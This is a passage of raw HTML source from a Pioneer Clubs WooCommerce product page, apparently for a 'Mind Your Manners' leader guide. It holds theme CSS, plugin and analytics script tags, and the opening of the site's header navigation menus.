0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=b4568df26077653eeadf29596708c94b' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=59c33016884a62116be975a9bb8257e3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-33479.css?timestamp=1767391599&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=351079572" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"58cc7a4750","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product/33479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-mind-your-manners-life-skill-training-leader-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-mind-your-manners-life-skill-training-leader-guide%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="wp-singular product-template-default single single-product postid-33479 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and 